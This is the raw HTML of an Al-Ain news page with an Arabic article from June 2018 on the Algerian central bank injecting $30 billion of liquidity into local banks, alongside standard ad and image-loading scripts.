                            var c, e = b.createElement("source");
                            j && "auto" != j && e.setAttribute("sizes", j), (c = a.match(g)) ? (e.setAttribute(d.srcsetAttr, c[1]), m(e, c[2]), m(e, c[3])) : e.setAttribute(d.srcsetAttr, a), i.appendChild(e)
                        }), j && (h.setAttribute(d.sizesAttr, j), c.removeAttribute(d.sizesAttr), c.removeAttribute("sizes")), l && h.setAttribute("data-optimumx", l), k && h.setAttribute("data-ratio", k), i.appendChild(h), c.appendChild(i)
                    },
                    o = function(a) {
                        if (a.target._lazybgset) {
                            var b = a.target,
                                d = b._lazybgset,
                                e = b.currentSrc || b.src;
                            if (e) {
                                var f = c.fire(d, "bgsetproxy", {
                                    src: e,
                                    useSrc: i.test(e) ? JSON.stringify(e) : e
                                });
                                f.defaultPrevented || (d.style.backgroundImage = "url(" + f.detail.useSrc + ")")
                            }
                            b._lazybgsetLoading && (c.fire(d, "_lazyloaded", {}, !1, !0), delete b._lazybgsetLoading)
                        }
                    };
                addEventListener("lazybeforeunveil", function(a) {
                    var d, e, f;
                    !a.defaultPrevented && (d = a.target.getAttribute("data-bgset")) && (f = a.target, e = b.createElement("img"), e.alt = "", e._lazybgsetLoading = !0, a.detail.firesLoad = !0, n(d, f, e), setTimeout(function() {
                        c.loader.unveil(e), c.rAF(function() {
                            c.fire(e, "_lazyloaded", {}, !0, !0), e.complete && o({
                                target: e
                            })
                        })
                    }),0)
                }), b.addEventListener("load", o, !0), a.addEventListener("lazybeforesizes", function(a) {
                    if (a.detail.instance == c && a.target._lazybgset && a.detail.dataAttr) {
                        var b = a.target._lazybgset,
                            d = l(b);
                        j[d] && (a.target._lazysizesParentFit = d, c.rAF(function() {
                            a.target.setAttribute("data-parent-fit", d), a.target._lazysizesParentFit && delete a.target._lazysizesParentFit
                        }))
                    }
                }, !0), b.documentElement.addEventListener("lazybeforesizes", function(a) {
                    !a.defaultPrevented && a.target._lazybgset && a.detail.instance == c && (a.detail.width = k(a.target._lazybgset))
                })
            }
        });





</script>



    <script>
        window.googletag = window.googletag || {cmd: []};

        googletag.cmd.push(function() {
            var screenWidth = window.innerWidth;

            // Define only the wide banner for larger screens
            if (screenWidth > 1024) {
                googletag.defineSlot('/21886051327/Persian/Homepage_Persian/HomePageTOPbannerP', [[728, 90],[970, 250]], 'div-gpt-ad-1737013897397-0')
                    .addService(googletag.pubads());
            } else {
                // Define the smaller banners for smaller screens
                googletag.defineSlot('/21886051327/Persian/Homepage_Persian/HomePageTOPbannerP', [[320, 50]], 'div-gpt-ad-1737013897397-0')
                    .addService(googletag.pubads());
            }

            googletag.pubads().enableSingleRequest();
            googletag.enableServices();
        });
    </script>

    <style>
        @media (min-width: 992px) and (max-width: 1600px) {
            header.navigation .top-nav {
                width: 100%;
            }
            header.navigation .top-nav .navbar-nav {
                white-space: nowrap;
                overflow-x: auto;
            }
        }
    </style>


    <style>

        img {
            aspect-ratio: attr(width) / attr(height) !important;
        }
    </style>

</head>
<body class="">

<header class="navigation">
    <div id="headroom" class="headroom header--fixed">
        <div class="container flexes my-4">
        <button id="button-collapse" type="button" data-toggle="collapse" data-target="#navbarcollape" aria-controls="navbarcollape"
                    aria-expanded="false" aria-label="Toggle navigation" class="button-collapse d-lg-none">
                    <svg width="30" height="30" class="svg-icons">
                        <use href="/images/i-sprite.svg#bars"></use>
                    </svg>
            </button>
            <a class="navbar-brand" href="/" aria-label="العين الإخبارية">
                <svg width="275" height="102" alt="العين الإخبارية" class="svg-icons">
                    <use href="/images/i-sprite.svg#logo"></use>
                </svg>

            </a>
            <div class="relative flexes">
                <label class="switch d-none d-lg-block">
                    <input type="checkbox" id="switch-mode1" onchange="toggleTheme()" aria-label="search">
                    <span class="toggle"></span>
                </label>
                <a href="/breakingnews/" class="btn-urgent d-none d-lg-flex " title="عاجل">
                    <div class="ur-icon">
                        <div></div>
                    </div>
                    <span class="d-none d-lg-inline-block">عاجل</span>
                </a>
                <button id="opensearch" class="search-active search2"  aria-label="بحث" title="بحث">
                <svg width="25" height="25" class="svg-icons">
                                <use href="/images/i-sprite.svg#search"></use>
                            </svg>
                </button>
                <div class="search-box search-box2 mr-auto" id="search-box">
                    <form action="/search/" method="get">
                        <div class="input-group">
                        <svg class="icon-search" width="20" height="20" class="svg-icons">
                                        <use href="/images/i-sprite.svg#search" />
                                    </svg>
                            <input type="search" name="q" placeholder="البحث..." autofocus="autofocus" aria-labelledby="opensearch" />
                            <svg class="clear svg-icons" id="clearsearchinpt" width="15" height="15">
                                        <use href="/images/i-sprite.svg#multiply"/>
                            </svg>
                        </div>
                        <button type="button" id="closesearch" class="close" aria-label="Close">
                            الغاء
                        </button>
                    </form>
                </div>
            </div>
        </div>
        <nav class="navbar top-nav">
            <div class="container">
                <div class="navbar-nav flexes w-100">
                    <a class="nav-link" href="https://al-ain.com/" >الرئيسية</a>


                    <div class="dropdown more">
                        <a class="nav-link drop-toggle" href="/latestnews/" id="Dropdown1">
                            الأخبار
                        </a>
                        <div class="dropdown-menu hidden" aria-labelledby="Dropdown1">
                            <div class="container">
                                <a class="dropdown-item" href="/latestnews/">آخر الأخبار</a>
                                <a class="dropdown-item" href="/tag/picture-stories/">أخبار مصورة</a>
                                <a class="dropdown-item" href="/tag/recommended/">اخترنا لكم</a>
                                <a class="dropdown-item" href="https://al-ain.com/tag/trend/">سوشيال ميديا</a>

                                <a class="dropdown-item" href="https://al-ain.com/tag/28716/">الخليج العربي</a>
                                <a class="dropdown-item" href="https://al-ain.com/tag/20501/">الوطن العربي</a>
                                <a class="dropdown-item" href="https://al-ain.com/tag/14651/">شؤون دولية</a>


                            </div>

                        </div>
                    </div>

                    <div class="dropdown more ">
                        <a class="nav-link drop-toggle"  id="navbarDropdown1" href="/section/politics/">سياسة</a>
                        <div class="dropdown-menu hidden" aria-labelledby="navbarDropdown1">
                            <div class="container">

                                <a class="dropdown-item" href="/section/politics/">آخر الأخبار</a>
                                <a class="dropdown-item" href="/section/analytics/">التحليلات</a>
                                <a class="dropdown-item" href="https://al-ain.com/tag/28186/">المغرب العربي</a>

                                <a class="dropdown-item" href="https://al-ain.com/tag/african-union/">شؤون أفريقية</a>


                                <a class="dropdown-item" href="https://al-ain.com/tag/22966/">الإسلام السياسي </a>

                                <a class="dropdown-item" href="https://al-ain.com/tag/21476/">اليمن</a>
                                <a class="dropdown-item" href="https://al-ain.com/tag/24781/">العراق</a>

                                <a class="dropdown-item" href="https://al-ain.com/tag/libyan-affairs/">ليبيا</a>

                            </div>
                        </div>
                    </div>

                    <div class="dropdown more ">
                        <a class="nav-link drop-toggle"  id="navbarDropdown1x" href="/section/business/">اقتصاد</a>
                        <div class="dropdown-menu hidden" aria-labelledby="navbarDropdown1x">
                            <div class="container">
                                <a class="dropdown-item" href="https://al-ain.com/page/616/"> أسواق المال  </a>
                                <a class="dropdown-item" href="https://al-ain.com/tag/cryptocurrency-prices/">عملات رقمية </a>
                                <a class="dropdown-item" href="/section/technology/">تكنولوجيا</a>
                                <a class="dropdown-item" href="/section/travel/">سياحة وسفر</a>
                                <a class="dropdown-item" href="/section/cars/">سيارات</a>
                                <a class="dropdown-item" href="/section/artificial-intelligence/">الذكاء الاصطناعي</a>
                                <a class="dropdown-item" href="https://al-ain.com/tag/32536/">الطاقة المتجددة</a>
                            </div>
                        </div>
                    </div>

                    <a class="nav-link flexes" style="color:#87B656" href="https://al-ain.com/green">
                        <i class="g-icon"></i>
                        مساحة خضراء</a>

                    <a class="nav-link" href="/opinion/">الرأي</a>

                    <div class="dropdown more">
                        <a class="nav-link drop-toggle"  href="/section/variety/" id="navbarDropdown3">
                            منوعات
                        </a>
                        <div class="dropdown-menu" aria-labelledby="navbarDropdown3">
                            <div class="container">
                                <a class="dropdown-item" href="/section/health/">صحة</a>
                                <a class="dropdown-item" href="/section/culture/">ثقافة</a>
                                <a class="dropdown-item" href="/section/arts/">فن</a>
                                <a class="dropdown-item" href="/section/youth/">شباب</a>
                                <a class="dropdown-item" href="/section/science/">علوم وفضاء</a>
                                <a class="dropdown-item" href="/section/crime/">حوادث</a>
                                <a class="dropdown-item" href="/section/environment/">بيئة</a>
                            </div>

                        </div>
                    </div>

                    <a class="nav-link" href="/section/sports/">رياضة</a>

                    <a class="nav-link"  href="https://al-ain.com/country/saudi-arabia/">السعودية</a>
                    <a class="nav-link"  href="https://al-ain.com/country/united-emirates/">الإمارات</a>
                    <a class="nav-link"  href="https://al-ain.com/country/egypt/">مصر</a>

                    <a class="nav-link"  href="/videos/">فيديو</a>

                    <a class="nav-link" href="/infographics/">إنفوجراف</a>



                    <div class="dropdown more">
                        <a class="nav-link drop-toggle d-none d-lg-block" id="navbarDropdown4">
                            المزيد
                        </a>
                        <div class="dropdown-menu" aria-labelledby="navbarDropdown4">
                            <div class="container">

                                <a class="dropdown-item" href="https://al-ain.com/tag/interviews/">حوارات العين الإخبارية </a>
                                <a class="dropdown-item" href="https://al-ain.com/tag/14541/">مراسلو العين الإخبارية</a>
                                <a class="dropdown-item" href="https://al-ain.com/tag/special-reports/"> تقارير خاصة </a>
                                <a class="dropdown-item" href="https://al-ain.com/tag/16896/"> وثائقيات </a>



                                <a class="dropdown-item" href="/countries/">عينك على العالم</a>



                                <a class="dropdown-item" href="/infographics/">إنفوجراف</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </nav>
        <nav class="navbar top-bar collapse navbar-collapse" id="navbarcollape">
            <div class="container">
                <div class="d-flex">
                    <div class="date" >
                        <time datetime="2020-12-10">الجمعة 2026/1/30 07:15 م  </time>
                    </div>
                    <span class="nav-link d-lg-none"> وضع ليلي
                        <label class="switch float-left">
                            <input type="checkbox" id="switch-mode" onchange="toggleTheme()" aria-label="switch to dark mode">
                            <span class="toggle"></span>
                        </label>
                    </span>
                    <span class="nav-link d-lg-none"> اللغة</span>
                    <div class="languages">
                        <a class="nav-link" href="https://alainpersian.com/">فارسى</a>
                        <a class="nav-link" href="https://tr.al-ain.com/">Türkçe</a>
                        <a class="nav-link" href="https://fr.al-ain.com/">français</a>
                        <a class="nav-link" href="https://am.al-ain.com/">አማርኛ</a>
                    </div>
                </div>
                <span class="nav-link d-lg-none"> تابعونا على السوشيال ميديا</span>
                <ul class="social">
                    <li class="nav-item">
                        <a class="nav-link twitter" href="https://twitter.com/AlAinNews" rel="nofollow"
                           target="_blank" aria-label="facebook">
                                    <svg width="20" height="20">
                                        <use href="/images/i-sprite.svg#facebook-f" />
                                    </svg>
                        </a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link facebook" href="https://www.facebook.com/AlAinNews" rel="nofollow"
                           target="_blank" aria-label="twitter">
                           <svg width="20" height="20">
                                        <use href="/images/i-sprite.svg#twitter" />
                                    </svg>
                        </a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link instagram" href="https://www.instagram.com/AlAinNews/" rel="nofollow"
                           target="_blank" aria-label="instagram">
                           <svg width="20" height="20">
                                        <use href="/images/i-sprite.svg#instagram-alt"></use>
                                      </svg>
                           </a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link youtube" href="https://www.youtube.com/c/AlAinNews/" rel="nofollow"
                           target="_blank" aria-label="youtube">
                           <svg width="20" height="20" >
                                        <use href="/images/i-sprite.svg#youtube"></use>
                                      </svg>
                        </a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link whatsapp" href="https://wa.me/971504555127" rel="nofollow"
                           target="_blank" aria-label="whatsapp">
                           <svg width="20" height="20">
                                        <use href="/images/i-sprite.svg#whatsapp"></use>
                                    </svg>
                        </a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link telegram" href="https://t.me/alain4u" rel="nofollow" target="_blank" aria-label="telegram">
                        <svg width="20" height="20">
                                        <use href="/images/i-sprite.svg#telegram"></use>
                                    </svg>
                                    </a>
                    </li>
                    <li class="nav-item d-lg-none">
                        <a class="nav-link app"
                           href="https://apps.apple.com/us/app/%D8%A7%D9%84%D8%B9%D9%8A%D9%86-%D8%A7%D9%84%D8%A5%D8%AE%D8%A8%D8%A7%D8%B1%D9%8A%D8%A9/id1063136697#?platform=iphone"
                           rel="noreferrer nofollow" target="_blank"  aria-label="تطبيق العين الإخبارية IOS">
                           <svg width="20" height="20">
                                        <use href="/images/i-sprite.svg#apple"></use>
                                    </svg>
                           </i>
                        </a>
                    </li>
                    <li class="nav-item d-lg-none">
                        <a class="nav-link play" href="https://play.google.com/store/apps/details?id=com.alain.app" rel="noreferrer nofollow" target="_blank" aria-label="تطبيق العين الإخبارية Android">
                           <svg width="20" height="20">
                                        <use href="/images/i-sprite.svg#google-play"></use>
                           </svg>
                        </a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link flipboard" href="https://flipboard.com/@alainnews" rel="nofollow"
                           target="_blank" aria-label="flipboard">
                           <svg width="20" height="20" >
                                <use href="/images/i-sprite.svg#flipboard"></use>
                            </svg>
                        </a>
                    </li>
                </ul>
            </div>
        </nav>

    </div>
</header>



<main>
    <div   class="container text-center my-4">
        <div id="mainlb">

            <!-- /21886051327/Persian/Homepage_Persian/HomePageTOPbannerP -->
            <div id='div-gpt-ad-1737013897397-0' style='width: 100%;  '>
                <script>
                    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1737013897397-0'); });
                </script>
            </div>

        </div>
    </div>
<style>
    .blog .brief {
        position: relative !important;
        transform: translateY(-40px);
        height: 40px;
    }

    .blog.h-blog .card-img-top {
        min-height: unset !important;
    }

    .blog.h-blog .card-img-top img {
        min-height: unset !important;
    }
    .sp-top-bar{
        width: 100px !important;
    }
</style>
<section class="py-4">
    <div class="container container2">
        <div class="row loadmore">
            <div class="col-12 col-lg-8 "><div class="load-more-posts">
                    <div class="lightbox">
                        <article class="blog article  mb-0">
                            <div class="card-body">
                            <span class="card-lable business"><a href="https://al-ain.com/section/business/">اقتصاد </a></span>
                            <h1 class="card-title"> &quot;المركزي الجزائري&quot; يعلن تفاصيل ضخ 30 مليار دولار في البنوك المحلية</h1>
                                                        <div class="tags">
                                <div class="card-author">يونس بورنان<b> - العين الإخبارية</b></div>

                                <time>
                                    الأربعاء 2018/6/27 12:37 م   بتوقيت أبوظبي
                                </time>
                            </div>
                            </div>

                            <div id="sticky" class="sticky">
                                <div  class="share-float">
                                    <a class="share facebook resp-sharing-button__link"
                                       href="https://facebook.com/sharer/sharer.php?u=https://al-ain.com/article/algeria-liquidity-in-banks?utm_source=site&utm_medium=social_share&utm_content=facebook"
                                       target="_blank" rel="noopener nofollow" title="share link on facebook" aria-label="Facebook">
                                       <svg width="20" height="20">
                                                <use xlink:href="/images/i-sprite.svg#twitter"></use>
                                            </svg>
                                    </a>
                                    <a class="share twitter resp-sharing-button__link"
                                       href='https://twitter.com/intent/tweet/?text=%23العين_الإخبارية%20%7C%20&quot;المركزي الجزائري&quot; يعلن تفاصيل ضخ 30 مليار دولار في البنوك المحلية%0A%20@AlAinNews%0A&amp;url=https://al-ain.com/article/algeria-liquidity-in-banks?utm_source=site&utm_medium=social_share&utm_content=twitter'
                                       target="_blank" rel="noopener nofollow" title="share link on twitter" aria-label="Twitter">
                                       <svg width="20" height="20">
                                                <use xlink:href="/images/i-sprite.svg#facebook-f"></use>
                                            </svg>
                                    </a>
                                    <a class="share whatsapp resp-sharing-button__link  "
                                       href="https://web.whatsapp.com/send?text=https://al-ain.com/article/algeria-liquidity-in-banks?utm_source=site&utm_medium=social_share&utm_content=whatsapp"
                                       target="_blank" rel="noopener nofollow" title="share link on WhatsApp" aria-label="WhatsApp">
                                       <svg width="20" height="20">
                                                <use xlink:href="/images/i-sprite.svg#whatsapp"></use>
                                            </svg>
                                    </a>

                                    <a class="share telegram resp-sharing-button__link"
                                       href='https://telegram.me/share/url?text=&quot;المركزي الجزائري&quot; يعلن تفاصيل ضخ 30 مليار دولار في البنوك المحلية&amp;url=https://al-ain.com/article/algeria-liquidity-in-banks?utm_source=site&utm_medium=social_share&utm_content=telegram'
                                       target="_blank" rel="noopener nofollow" title="share link on Telegram"  aria-label="Telegram">
                                       <svg width="20" height="20">
                                                <use xlink:href="/images/i-sprite.svg#telegram"></use>
                                            </svg>
                                    </a>
                                    <a href="https://al-ain.com/article/algeria-liquidity-in-banks" class="share copyLink" title="copyLink " aria-label="copyLink">
                                    <svg width="20" height="20">
                                                <use xlink:href="/images/i-sprite.svg#link"></use>
                                            </svg>
                                        <input class="copyText" type="text" aria-label="رابط الخبر"
                                               value="https://al-ain.com/article/algeria-liquidity-in-banks" style="position: absolute;opacity: 0;left:0;z-index:-1" />
                                    </a>
                                </div>
                            </div>





                                    <figure class="card-img-top">


                                        <picture width="640" height="360">
                                            <source media="(min-width:1600px)"
                                                    srcset="https://cdn.al-ain.com/lg/images/2018/6/27/62-123722-algeria-liquidity-in-banks_700x400.jpeg 800w">
                                            <source media="(min-width:768px)"
                                                    srcset="https://cdn.al-ain.com/lg/images/2018/6/27/62-123722-algeria-liquidity-in-banks_700x400.jpeg 768w">
                                            <source media="(min-width:640px)"
                                                    srcset="https://cdn.al-ain.com/md/images/2018/6/27/62-123722-algeria-liquidity-in-banks_700x400.jpeg 640w">
                                            <source media="(max-width:639px)"
                                                    srcset="https://cdn.al-ain.com/sm/images/2018/6/27/62-123722-algeria-liquidity-in-banks_700x400.jpeg 320w">
                                            <img src="https://cdn.al-ain.com/lg/images/2018/6/27/62-123722-algeria-liquidity-in-banks_700x400.jpeg"
                                                 alt="بنك الجزائر" />
                                        </picture>
                                        <figcaption class="brief">بنك الجزائر</figcaption>


                                    </figure>




                        <div class="details" id="content-details">
                             <p><strong>
                            رغم تحذيرات الخبراء وصندوق النقد الدولي، بنك الجزائر يعلن توفيره سيولة نقدية للبنوك بقيمة 30 مليار دولار.</strong></p>


                            <script>
                                window.googletag = window.googletag || {cmd: []};
                                googletag.cmd.push(function() {



                                    var screenWidth = window.innerWidth;

                                    // Define only the wide banner for larger screens
                                    if (screenWidth > 1024) {
                                        googletag.defineSlot('/21886051327/Persian/Articlepages_persian/articlepagemidMOB', [[728, 90] ], 'div-gpt-ad-1737033841653-0')
                                            .addService(googletag.pubads());
                                    } else {
                                        // Define the smaller banners for smaller screens
                                        googletag.defineSlot('/21886051327/Persian/Articlepages_persian/articlepagemidMOB', [[320, 100]], 'div-gpt-ad-1737033841653-0')
                                            .addService(googletag.pubads());
                                    }


                                    googletag.pubads().enableSingleRequest();
                                    googletag.enableServices();
                                });
                            </script>
                            <!-- /21886051327/Persian/Articlepages_persian/articlepagemidMOB -->
                            <div id='div-gpt-ad-1737033841653-0' style='min-width: 320px; min-height: 50px; margin:2px'>
                                <script>
                                    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1737033841653-0'); });
                                </script>
                            </div>


                            

                            <!-- /21886051327/Persian/Outstream -->
                            <div id='div-gpt-ad-1738750177851-0'>
                                <script>
                                    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1738750177851-0'); });
                                </script>
                            </div>

                            
<p>كشف محافظ البنك المركزي الجزائري محمد لوكال، على هامش لقائه مسؤولي البنوك، عن أن سياسة التمويل غير التقليدي الجديدة سمحت بضخ 30 مليار دولار على مرحلتين في الاقتصاد الوطني منذ نهاية أكتوبر/تشرين الأول 2017.&nbsp;</p>
<div id='div-gpt-ad-1738750177851-0'>
    <script>
        googletag.cmd.push(function () {
            googletag.display('div-gpt-ad-1738750177851-0');
        });
    </script>
</div>
<ul><li><a href="https://al-ain.com/article/algeria-imf-economic-crisis">الجزائر توجه "فيتو" ضد مقترح صندوق النقد</a><br></li><li><a href="https://al-ain.com/article/algeria-increases-customs-duties-goods">الجزائر تقر زيادة الرسوم الجمركية على سلع بدلا من حظر استيرادها</a><br></li></ul><p>واعتبر لوكال أن القيمة المعلن عنها "سمحت بارتفاع السيولة النقدية في البنوك إلى درجة وصولها إلى الفائض بعد أن عانت البنوك لسنوات من ندرة السيولة المالية"، وتعهد في المقابل "برصد جميع التطورات الاقتصادية الكلية والنقدية عن كثب، مع تعديل معايير جميع الأدوات المتاحة لضمان استقرار الأسعار إن لزم الأمر".
</p><p>واستبق بنك الجزائر تطبيق نمط التمويل غير التقليدي بتخفيض معدل الاحتياطي من 8% إلى 4% في أغسطس/آب 2017، بهدف ضخ سيولة إضافية في السوق.
</p><p>وأقر محافظ البنك المركزي الجزائري بأن هيئته المالية أصبحت أمام تحدٍّ رئيسي يتعلق بضمان استقرار الأسعار في ظل الارتفاع الكبير والمستمر في فائض السيولة المالية الذي يفرضه تطبيق نمط التمويل غير التقليدي.
</p><p>وأشار إلى أن البنك "مستعد لاستخدام الأدوات المناسبة لإدارة السيولة بالقدر اللازم لمواجهة الوضع"، وللحد من الآثار السلبية لفائض السيولة النقدية، قال لوكال إن البنك حدد مجموعة من الأدوات المالية لمواجهة الآثار السلبية.
</p><ul><li><a href="https://al-ain.com/article/algeria-foreign-reserves-fall">احتياطيات الجزائر الأجنبية تهبط 7.3 مليار دولار في 5 أشهر</a></li><li><a href="https://al-ain.com/article/algeria-europe-gas-contracts">سوناطراك الجزائرية تكشف تفاصيل عقود تصدير الغاز لـ أوروبا</a><br></li></ul><p>ولخصها في إعادة تشكيل الاحتياطي الإلزامي كما كان، بزيادة معدل الاحتياطي من 4% إلى 8% لتعود إلى المستوى نفسه قبل زيادة مستوى السيولة، متوقعا أن يؤدي ذلك إلى وصول سعر الفائدة بين البنوك في السوق في 7 أيام إلى 2.5%، إضافة إلى أداة أخرى أقرها بنك الجزائر شهر مايو/أيار الماضي تمثلت في زيادة معدل متطلبات الاحتياطي من 8 إلى 10% وعملية احتواء جزئي للسيولة.
</p><p>وكان آخر تقرير لصندوق النقد الدولي قد حذر الجزائر من الاستمرار في تطبيق نمط التمويل غير التقليدي، ودعا الحكومة الجزائرية إلى وقفه هذا العام وتعويضه بإصدار سندات خاصة بالديون العمومية، وتقوية الشراكات بين القطاعين العام والخاص، وبيع الأصول، والاقتراض الخارجي لتمويل مشاريع استثمارية، وهي "النصائح" التي رفضتها الجزائر.
</p><p>وسبق لعدد من الخبراء الاقتصاديين أن أجمعوا في تصريحات لـ"العين الإخبارية" أن "مشكل هذا النمط هو عدم وجود غطاء كافٍ من احتياطي الذهب أو من العملات الأجنبية، كما لا يمكن السيطرة على التضخم في غياب اقتصاد منتج، وتطبيق زيادة طبع النقود يعني كتلة مالية كبيرة مقابل سلع قليلة، إضافة إلى ارتفاع فاتورة الاستيراد مقابل المداخيل التي بلغت 19.409 مليار دولار في الأشهر الخمسة الأولى من 2018، وكلها عوامل لا تساعد على التحكم في التضخم الناجم عن زيادة العرض النقدي".</p> <strong class="ec3825">aXA6IDE4LjIxOC4xMjYuMTM0IA==</strong>   <strong class="ec3825">جزيرة ام اند امز</strong> <span style="display:none"> US </span>                             

                        </div>
                        <div class="info">
                            <ul>
                                <li><a href="https://al-ain.com/country/algeria/">الجزائر</a></li>
                                <li><a href="https://al-ain.com/page/626/">اقتصاديات</a></li>

                            </ul>
                        </div>

                            <script type="text/javascript" data-src="https://cdn.speakol.com/widget/js/speakol-widget-v2.js" defer></script>
                            <div class="speakol-widget" id="sp-wi-12247">
                                <script>
                                    (spksdk = window.spksdk || []).push({
                                        widget_id: "wi-12247",
                                        element: "sp-wi-12247"
                                    });
                                </script>
                            </div>


                            <div class="hashtags">
                            <ul>
                                <li><a href="https://al-ain.com/tag/31026/" title="الاقتصاد الجزائري">#الاقتصاد_الجزائري</a></li><li><a href="https://al-ain.com/tag/24586/" title="أسعار النفط">#أسعار_النفط</a></li><li><a href="https://al-ain.com/tag/24411/" title="صندوق النقد الدولي">#صندوق_النقد_الدولي</a></li>                            </ul>
                        </div>
                        </article>

<style>
    .ec3825{
        display: none;
    }
</style>
                        <div class="row">







                            
                            <div class="col-12">
                                <header class="title">
                                    أخبار ذات صلة
                                </header>
                            </div>

                                            <div class="col-6  col-lg-3">
                                                <article class="blog">
                                                    <div class="card-img-top">
                                                            <img class="lazyload" src="[data-uri]" data-src="https://cdn.al-ain.com/sm/images/2018/6/26/62-003710-algeria-increases-customs-duties-goods_140x80.jpeg" width="203" height="116" alt="الجزائر تقر زيادة الرسوم الجمركية على سلع بدلا من حظر استيرادها" >
                                                            <noscript><img src="https://cdn.al-ain.com/images/2018/6/26/62-003710-algeria-increases-customs-duties-goods_140x80.jpeg" width="160" alt="الجزائر تقر زيادة الرسوم الجمركية على سلع بدلا من حظر استيرادها"></noscript>
                                                    </div>
                                                    <div class="card-body">
                                                        <b class="card-title"><a href="https://al-ain.com/article/algeria-increases-customs-duties-goods">الجزائر تقر زيادة الرسوم الجمركية على سلع بدلا من حظر استيرادها</a></b>
                                                    </div>
                                                </article>
                                            </div>




                                            <div class="col-6  col-lg-3">
                                                <article class="blog">
                                                    <div class="card-img-top">
                                                            <img class="lazyload" src="[data-uri]" data-src="https://cdn.al-ain.com/sm/images/2018/6/20/62-190133-algeria-imf-economic-crisis_140x80.jpeg" width="203" height="116" alt="الجزائر توجه &quot;فيتو&quot; ضد مقترح صندوق النقد" >
                                                            <noscript><img src="https://cdn.al-ain.com/images/2018/6/20/62-190133-algeria-imf-economic-crisis_140x80.jpeg" width="160" alt="الجزائر توجه &quot;فيتو&quot; ضد مقترح صندوق النقد"></noscript>
                                                    </div>
                                                    <div class="card-body">
                                                        <b class="card-title"><a href="https://al-ain.com/article/algeria-imf-economic-crisis">الجزائر توجه &quot;فيتو&quot; ضد مقترح صندوق النقد</a></b>
                                                    </div>
                                                </article>
                                            </div>




                                            <div class="col-6  col-lg-3">
                                                <article class="blog">
                                                    <div class="card-img-top">
                                                            <img class="lazyload" src="[data-uri]" data-src="https://cdn.al-ain.com/sm/images/2018/6/24/92-001528-algeria-foreign-reserves-fall_140x80.jpeg" width="203" height="116" alt="احتياطيات الجزائر الأجنبية تهبط 7.3 مليار دولار في 5 أشهر" >
                                                            <noscript><img src="https://cdn.al-ain.com/images/2018/6/24/92-001528-algeria-foreign-reserves-fall_140x80.jpeg" width="160" alt="احتياطيات الجزائر الأجنبية تهبط 7.3 مليار دولار في 5 أشهر"></noscript>
                                                    </div>
                                                    <div class="card-body">
                                                        <b class="card-title"><a href="https://al-ain.com/article/algeria-foreign-reserves-fall">احتياطيات الجزائر الأجنبية تهبط 7.3 مليار دولار في 5 أشهر</a></b>
                                                    </div>
                                                </article>
                                            </div>




                                            <div class="col-6  col-lg-3">
                                                <article class="blog">
                                                    <div class="card-img-top">
                                                            <img class="lazyload" src="[data-uri]" data-src="https://cdn.al-ain.com/sm/images/2018/6/09/102-120513-algeria-europe-gas-contracts_140x80.jpeg" width="203" height="116" alt="سوناطراك الجزائرية تكشف تفاصيل عقود تصدير الغاز لـ أوروبا " >
                                                            <noscript><img src="https://cdn.al-ain.com/images/2018/6/09/102-120513-algeria-europe-gas-contracts_140x80.jpeg" width="160" alt="سوناطراك الجزائرية تكشف تفاصيل عقود تصدير الغاز لـ أوروبا "></noscript>
                                                    </div>
                                                    <div class="card-body">
                                                        <b class="card-title"><a href="https://al-ain.com/article/algeria-europe-gas-contracts">سوناطراك الجزائرية تكشف تفاصيل عقود تصدير الغاز لـ أوروبا </a></b>
                                                    </div>
                                                </article>
                                            </div>







                        </div>
                        <div class="divider"></div>
                        <img class="lazyload" src="[data-uri]" loading="lazy" data-src="/track/389500_120e17b19712d8757bfbf76ddc251996" width="0" height="0"  alt="alain sm logo" />

                        <script>
                            window.googletag = window.googletag || {cmd: []};
                            googletag.cmd.push(function() {
                                googletag.defineSlot('/21886051327/Persian/Outstream', [1, 1], 'div-gpt-ad-1738750177851-0').addService(googletag.pubads());
                                googletag.pubads().enableSingleRequest();
                                googletag.pubads().collapseEmptyDivs(true);
                                googletag.enableServices();
                            });
                        </script>


                    </div>





   
            
            </div>
               <div class="page-load-status border-0">
    <div class="loader-ellips infinite-scroll-request">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
    </div>
    <p class="infinite-scroll-last"></p>
    <p class="infinite-scroll-error"></p>
</div> 
</div>
            <aside class="col-12 col-lg-4">
    <div class="row " >
                <div class="col-12">

        <div class="urgent-sec list-item">
            <header class="title">
                <a href="/breakingnews/">
                    عاجل العين الإخبارية
                </a>
            </header>


            <article  class="blog urgent">
                    <time> منذ 4 ساعة</time>         
                    <strong class="card-title"><a href="https://al-ain.com/article/champions-league-lottery-real-madrid-benfica">نتائج قرعة ملحق دوري أبطال أوروبا 2026</a></strong>              
                </article><article  class="blog urgent">
                    <time> منذ 4 ساعة</time>         
                    <strong class="card-title"><a href="https://al-ain.com/article/1769772757">إسرائيل تعلن فتح معبر رفح الأحد المقبل في كلا الاتجاهين لحركة محدودة للأفراد فقط</a></strong>              
                </article><article  class="blog urgent">
                    <time> منذ 4 ساعة</time>         
                    <strong class="card-title"><a href="https://al-ain.com/article/1769771069">جنوب أفريقيا تعلن القائم بالأعمال الإسرائيلي شخصا غير مرغوب فيه</a></strong>              
                </article><article  class="blog urgent">
                    <time> منذ 7 ساعة</time>         
                    <strong class="card-title"><a href="https://al-ain.com/article/1769761145">قوات سوريا الديمقراطية (قسد) تعلن عن اتفاق شامل مع دمشق على وقف إطلاق النار</a></strong>              
                </article>



        </div>

        </div>

        




        <div class="col-12 ">
            <header class="title">
                <a href="/tag/trend/">تريند </a>
            </header>
            
                            <article class="blog h-blog b-btm">
                                <figure class="card-img-top">
                                        <img class="lazyload" src="[data-uri]"  data-src="https://cdn.al-ain.com/xs/images/2025/12/29/173-161629-case-hadeer-abdelrazek-reserved_700x400.jpg"   width="200" height="114"  alt="هدير عبد الرازق" />
                                </figure>
                                <div class="card-body">
                                    <span class="card-lable arts">فن</span>
